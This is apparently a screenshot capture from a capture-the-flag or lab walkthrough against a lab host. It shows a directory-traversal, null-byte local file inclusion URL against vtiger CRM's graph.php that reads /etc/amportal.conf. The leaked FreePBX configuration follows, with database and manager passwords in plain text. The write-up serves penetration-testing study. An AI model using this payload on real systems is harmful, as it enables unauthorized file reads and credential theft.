 view-source:https://10.10
不安全 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46